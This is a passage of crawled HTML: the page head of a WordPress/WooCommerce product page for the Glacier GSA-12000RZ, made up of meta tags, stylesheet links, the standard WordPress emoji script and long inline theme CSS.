

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glacierelectronic.com/product/gsa-12000rz/
body_size: 25309
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://glacierelectronic.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-32-X-32-PX.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-60-X-60-PX.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-120-X-120-PX.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-76-X-76-PX.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-152-X-152.png">
	<title>GSA-12000RZ &#8211; Glacier</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Glacier &raquo; Feed" href="https://glacierelectronic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glacier &raquo; Comments Feed" href="https://glacierelectronic.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glacierelectronic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.3.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.3.0/packages/woocommerce-blocks/build/wc-blocks-style.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #ff7272;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #061993;--wp--preset--color--dark: #000000;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://glacierelectronic.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='wpb-wiz-fancybox-css-css' href='https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/css/jquery.fancybox.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='wpb-wiz-main-css-css' href='https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/css/main.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='porto-css-vars-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://glacierelectronic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/plugins.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/theme.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/shortcodes.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/theme_shop.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://glacierelectronic.com/wp-content/themes/porto/style.css?ver=6.2.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:200px}@media (min-width:1160px){#header .logo{max-width:200px}}@media (max-width:991px){#header .logo{max-width:180px}}@media (max-width:767px){#header .logo{max-width:150px}}#header.sticky-header .logo{max-width:125px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--bs-primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em;font-weight:700}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #313438}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.products-slider.owl-carousel .owl-dot span{color:#ddd}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{background:#1b1e21}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block 